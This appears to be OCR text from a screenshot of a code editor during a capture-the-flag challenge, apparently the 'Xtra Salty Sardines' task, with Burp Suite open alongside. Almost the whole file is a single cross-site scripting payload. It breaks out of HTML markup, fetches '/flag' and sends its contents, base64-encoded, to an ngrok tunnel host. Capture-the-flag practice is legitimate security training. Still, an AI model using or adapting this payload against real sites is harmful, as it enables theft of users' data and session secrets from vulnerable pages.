 Applications Places System
index.js - VSCodium
File Edit Selection View Go Run Terminal Help
JS index.js 7
1
home > crystal > Desktop > angstrom > JS index.js > ...
1 ""''<></h1><script>fetch('/flag').then(r=>{r.text().then(t=>{fetch('https://0e00-81-103-153-174.ngrok.io/?
flag='+btoa(t),{'mode':'no-cors'})})})</script><h1>
7 0 Ln 1, Col 158 Spaces: 4 UTF-8 LF {} JavaScript Prettier
Menu [Terminal] Xtra Salty Sardines — ... [Burp Suite Community ... [angstrom] index.js - VSCodium